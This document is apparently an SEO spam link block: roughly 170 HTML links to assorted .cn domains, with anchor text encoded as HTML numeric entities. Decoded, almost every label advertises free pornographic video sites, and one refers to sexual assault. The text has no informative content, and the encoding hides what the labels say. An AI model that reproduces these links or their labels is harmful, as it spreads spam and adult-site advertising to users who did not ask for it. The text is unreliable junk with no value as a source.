<a href="http://tzwke.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
<a href="http://tixon.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x75F4;&#x7537;</a>|
<a href="http://zhaosheng.ln.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://92nn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://anmirrors.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ohog.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yrcp.com.cn" target="_blank">&#x4EBA;&#x59BB;91&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hailianghui.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x300B;1</a>|
<a href="http://maihuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tgear.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://fxpoint.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://wx580.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://fujiasnjjc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yijialu.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x556A;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://fz-zx.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;6+1&#x514D;&#x8D39;</a>|
<a href="http://nongen.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://qc1688.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x6F66;&#x8349;</a>|
<a href="http://wjtcw.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x597D;&#x770B;&#x7684;&#x718A;&#x51FA;&#x6CA1;</a>|
<a href="http://cloudsdn.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://wanzhuanlezq.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://floor-jack.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://yikezlj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://susu5.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://188ka.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;</a>|
<a href="http://xphotel.cn" target="_blank">&#x64CD;&#x8001;&#x5973;&#x4EBA;av</a>|
<a href="http://dfh138.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;</a>|
<a href="http://sbby.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://eydjf.cn" target="_blank">&#x7ED9;&#x6211;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://workw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3dpic.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changyu518.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;</a>|
<a href="http://108dqp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wwwclub.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://kuogun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxcy17.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x533A;</a>|
<a href="http://wzjkw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jhsoft.com.cn" target="_blank">&#x8272;&#x5348;&#x591C;www&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://s749.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://douqing.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x821E;&#x827A;&#x5427;&#x88F8;&#x4F53;&#x5E7F;&#x573A;&#x821E;</a>|
<a href="http://wanliyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://cnzczl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://918sf.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://gunla.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chahl.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;</a>|
<a href="http://wv8cy.cn" target="_blank">&#x7537;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://yuanpinhui.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://hsv276.cn" target="_blank">&#x6700;&#x8FD1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huaer100.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://mabws.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lancer-evolution.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;91</a>|
<a href="http://fsbice.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://365zhangyang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://ljjcedu.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://p6k8.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skjer.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quecui.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7684;av</a>|
<a href="http://mqrh.com.cn" target="_blank">&#x56FD;&#x4EA7;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://easygl.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cooyou.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://fbglu.cn" target="_blank">&#x4E45;&#x4E45;&#x8349;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://coolpos.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://quyishop.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yeechu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wow1314.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5185;&#x5C04;</a>|
<a href="http://exponx.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://agu8.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://flexioffice.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://joinad.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mda51.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qlemon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x4E73;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chemmarket.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://zzxci.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://qianbishoucang.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;</a>|
<a href="http://wlmqylbx.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yozhuo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://lvjiabi.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x56FD;&#x4EA7;&#x4E28;&#x4EBA;&#x59BB;</a>|
<a href="http://wcled.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;</a>|
<a href="http://qiol.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://hvzlbdu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7F51;&#x5740;</a>|
<a href="http://evlr.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hongboy.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://real-star.cn" target="_blank">91&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://s2116.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyxiulin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://nqku.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenxiangjx.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5929;&#x5929;&#x4EBA;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://thinsys.cn" target="_blank">18&#x5C81;&#x6210;&#x5E74;&#x7F51;&#x7AD9;</a>|
<a href="http://suojiangyongpin.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ewanted.cn" target="_blank">2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://bjzyktwxw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;20&#x9875;</a>|
<a href="http://ssc940.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://guddi.cn" target="_blank">&#x97E9;&#x56FD;&#x674E;&#x6069;&#x7F8E;&#x5168;&#x90E8;&#x4E09;&#x7EA7;</a>|
<a href="http://szualyd888.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://surec.com.cn" target="_blank">&#x56FD;&#x4EA7;mv&#x548C;&#x65E5;&#x97E9;mv&#x5236;&#x4F5C;&#x7279;&#x70B9;&#x5BF9;&#x6BD4;</a>|
<a href="http://jinniukou.com.cn" target="_blank">&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lampa.cn" target="_blank">18&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sanyizhai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://lohong.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;18</a>|
<a href="http://fastentek.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengme.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://efcpa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://x623.cn" target="_blank">a&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://singlem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://pjkia.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://mnsg.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ykcity.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;vrv66</a>|
<a href="http://hzhctech.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://czxhgd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://cyjm168.cn" target="_blank">97&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://czfzpx.cn" target="_blank">&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x8272;</a>|
<a href="http://jinziyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://qqtkd.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://exezaho.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;v&#x7247;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://tenaaa.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sdhongrunbaozhuang.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://lejiabang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://weiwugu.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lianglili.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;av&#x8272;&#x8001;&#x5934;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jongei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sipintang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tiehuiwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xyzxz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;av&#x81EA;&#x62CD;</a>|
<a href="http://whshy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://kqgqaa.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://nliuubx.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;999</a>|
<a href="http://szchunfeng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://kszcgs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shscenic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://iosq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;777&#x4EBA;&#x5996;</a>|
<a href="http://sanyikouyu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://payuanxiaobin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9999;&#x8549;</a>|
<a href="http://sssd.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://szjenki.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjluster.com.cn" target="_blank">&#x591C;&#x591C;&#x64B8;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://kgec.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x5996;</a>|
<a href="http://sinat.com.cn" target="_blank">&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jindaochem.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7684;</a>|
<a href="http://szguowei.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;18&#x7981;&#x4E45;&#x4E45;yyy</a>|
<a href="http://svbi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://nonin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hitcents.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x9EC4;</a>|
<a href="http://ggpw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://idyork.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://eafang.com.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kingbb.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdmls.cn" target="_blank">&#x771F;&#x5FC3;&#x8BDD;&#x95EE;&#x9898;&#x9EC4;&#x8154;&#x6700;&#x52B2;&#x7206;&#x7684;&#x5973;</a>|
<a href="http://s7155.cn" target="_blank">&#x51F8;&#x51F9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zgsxw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzshouxian.cn" target="_blank">9lporny&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x5730;&#x5740;</a>|
<a href="http://vocg.com.cn" target="_blank">91&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hilonggroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://singlem.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://helpspace.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xueqingfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiqingyongpin.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kengheng.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E8C;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://szfc13.cn" target="_blank">&#x56FD;&#x4EA7;mv&#x548C;&#x65E5;&#x97E9;mv&#x5236;&#x4F5C;&#x7279;&#x70B9;&#x5BF9;&#x6BD4;</a>|
<a href="http://yeyachuguan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av&#x871C;&#x6843;</a>|
